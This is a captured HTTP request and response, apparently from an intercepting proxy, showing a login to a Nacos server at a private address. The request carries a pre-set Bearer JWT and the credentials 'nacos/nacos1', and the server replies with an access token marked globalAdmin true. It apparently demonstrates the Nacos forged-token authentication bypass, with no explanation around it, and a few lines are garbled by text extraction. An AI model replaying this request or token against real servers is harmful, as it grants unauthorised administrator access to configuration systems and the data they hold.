 Request
Pretty Raw Hex JWS JSON Web Tokens \n
1 POST /nacos/v1/auth/users/login HTTP/1.1
2 Host: 19 3:8848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.43.233:8848
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.43.233:8848/nacos/index.html
13 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3ODg4MTYxOX0.4
294_Am4y4iU-jmbS8ZLh6NpV2vmHOkIHfCDNI3du78
14
15 username=nacos&password=nacos1
Response
Pretty Raw Hex Render JSON Web Tokens \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Set-Cookie: JSESSIONID=6A8685DF11B060E7E63D1C8935A4BB82;
Path=/nacos; HttpOnly
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3ODg4MTYxOX0.4
294_Am4y4iU-jmbS8ZLh6NpV2vmHOkIHfCDNI3du78
8 Content-Type: application/json
9 Date: Wed, 15 Mar 2023 08:00:30 GMT
10 Connection: close
11 Content-Length: 181
12
13 {
"accessToken":
"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3ODg4MTYxOX
0.4294_Am4y4iU-jmbS8ZLh6NpV2vmHOkIHfCDNI3du78",
"tokenTtl":18000,
"globalAdmin":true,
"username":"nacos"
}